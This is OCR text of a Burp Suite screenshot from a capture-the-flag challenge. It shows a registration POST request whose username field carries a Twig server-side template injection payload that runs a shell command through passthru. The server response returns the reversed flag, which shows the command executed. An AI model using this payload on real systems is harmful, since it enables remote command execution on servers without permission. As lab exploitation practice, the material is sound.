 Request
Pretty Raw Hex
\n
1 POST /ssti/php/module.php HTTP/1.1
2 Host: ctf.securityboat.in:4000
3 Content-Length: 137
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ctf.securityboat.in:4000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://ctf.securityboat.in:4000/ssti/register.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: _ga=GA1.1.727255487.1671822043; _ga_FVY2MJQVQ9=
GS1.1.1671822043.1.1.1671822175.0.0.0
14 Connection: close
15
16 username=%7b%7b['rev+../home/flag']%7cfilter('passthru')%7d%7d&email=
att%40cc.com&password=Password123&confpassword=Password123&register=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 07 May 2023 10:03:15 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 699
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Document
</title>
17 <link rel="stylesheet" href="../css/style.css" type="text/css">
18 </head>
<body>
19 <!DOCTYPE html>
20 <html>
21 <head>
22 <title>
Registered
</title>
23 <link rel='stylesheet' href='../css/style.css' type='text/css'>
24 </head>
25 <body>
26 <h2>
Hello }nuf_3r4_s3t4lpm3t_dn4_ITSS{ galf ruoy si ereH
27 Array! You've been <br/>
Registered Successfully!
</h2>
28 <p>
<a href='../'>
Click here to Login
</a>
Inspector
Request Attributes
Request Query Par
Request Body Para
Request Cookies
Request Headers
Response Headers